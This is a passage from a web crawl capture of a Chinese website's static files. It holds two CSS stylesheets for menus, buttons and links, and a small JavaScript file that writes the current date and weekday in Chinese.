	BORDER-RIGHT: white 1px solid; BACKGROUND: #d6dff7; OVERFLOW: hidden; BORDER-LEFT: white 1px solid; BORDER-BOTTOM: white 1px solid
}
.menu_title {
	
}
.menu_title SPAN {
	FONT-WEIGHT: bold; LEFT: 8px; COLOR: #215dc6; POSITION: relative; TOP: 2px
}
.menu_title2 {
	
}
.menu_title2 SPAN {
	FONT-WEIGHT: bold; LEFT: 8px; COLOR: #428eff; POSITION: relative; TOP: 2px
}
.button1 {
	BORDER-RIGHT: #999999 1px double; BORDER-TOP: #999999 1px double; BORDER-LEFT: #999999 1px double; BORDER-BOTTOM: #999999 1px double
}
.button2 {
	BORDER-RIGHT: #e1c486 1px outset; BORDER-TOP: #e1c486 1px outset; BORDER-LEFT: #e1c486 1px outset; COLOR: #ffffff; BORDER-BOTTOM: #e1c486 1px outset; HEIGHT: 18px; BACKGROUND-COLOR: #999999
}
.button3 {
	BORDER-RIGHT: #e1c486 1px outset; BORDER-TOP: #e1c486 1px outset; BORDER-LEFT: #e1c486 1px outset; COLOR: #ffffff; BORDER-BOTTOM: #e1c486 1px outset; HEIGHT: 18px; BACKGROUND-COLOR: #c50000
}
A.menu {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.menu:hover {
	COLOR: #ffff00; TEXT-DECORATION: none
}
A.tt1 {
	COLOR: #000000; TEXT-DECORATION: none
}
A.tt1:hover {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt2 {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt2:hover {
	COLOR: #0000ff; TEXT-DECORATION: none
}
A.tt3 {
	COLOR: #ffffff
}
A.tt3:hover {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt4 {
	COLOR: #000000; TEXT-DECORATION: underline
}
A.tt4:hover {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt5 {
	COLOR: #aa0000; TEXT-DECORATION: none
}
A.tt5:hover {
	COLOR: #ff0000; TEXT-DECORATION: underline
}
A.tt6 {
	COLOR: #666666; TEXT-DECORATION: none
}
A.tt6:hover {
	COLOR: #993300; TEXT-DECORATION: none
}
A.tt7 {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.tt7:hover {
	COLOR: #ffff00; TEXT-DECORATION: none
}
.font {
	LINE-HEIGHT: 16px
}
.font1 {
	LINE-HEIGHT: 1.5
}
.xx {
	BORDER-RIGHT: #74a2c4 1px; BORDER-TOP: #74a2c4 1px; BORDER-LEFT: #74a2c4 1px; BORDER-BOTTOM: #74a2c4 1px
}
.bo {
	BORDER-TOP-STYLE: none; BORDER-BOTTOM: #999999 1px double; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none
}


--- FILE ---
content_type: text/css
request_url: http://jiuyansuo.com/imges/style(1).css
body_size: 605
content:
.word1 {
	FONT-SIZE: 12px; COLOR: #000000
}
A.link1:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #000000
}
A.link1:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #000000
}
A.link1:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #666666
}
A.link2:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #000000; TEXT-DECORATION: none
}
A.link2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #000000; TEXT-DECORATION: none
}
A.link2:hover {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0066cc; TEXT-DECORATION: underline
}


--- FILE ---
content_type: application/x-javascript
request_url: http://jiuyansuo.com/imges/date.js
body_size: 605
content:
<!--
function PageDate()
{
	currentDate = new Date()
	with (currentDate)
          {
		day=getDay()
		month=getMonth()+1
		this.document.write(getFullYear()+'年'+month+'月'+getDate()+'日')
	}
	if (day==1){document.write(' 星期一')}
	if (day==2){document.write(' 星期二')}
	if (day==3){document.write(' 星期三')}
	if (day==4){document.write(' 星期四')}
	if (day==5){document.write(' 星期五')}
	if (day==6){document.write(' 星期六')}
	if (day==0){document.write(' 星期日')}
	document.write('<br>')
}

PageDate()

// --> 